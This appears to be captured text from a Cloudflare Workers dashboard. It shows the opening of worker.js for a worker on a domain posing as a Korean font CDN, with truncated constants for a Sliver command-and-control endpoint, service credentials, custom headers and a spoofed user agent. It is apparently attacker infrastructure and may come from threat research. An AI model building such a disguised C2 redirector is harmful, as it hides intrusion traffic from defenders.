 lucky-star-82bd
837beb6d (활성) 최신
다음을 방문하여
배포
JS worker.js
미리 보기
HTTP
예약
JS worker.js > <function>
https://lucky-star-82bd.kr-fonts-cdn.workers.dev/
Forbidden
1 (() => {
2 const WORKER_ENDPOINT = "https://lu
3 const SLIVER_ENDPOINT = "https://re
4 const SERVICE_CF_ID = "7421c3e6fe13
5 const SERVICE_CF_SECRET = "dbe7967b
6 const SLIVER_HEADER_NAME = ["CDN-XH
7 const SLIVER_HEADER_VALUE = ["testc
8 const SLIVER_UA = "Mozilla/5.0 (Win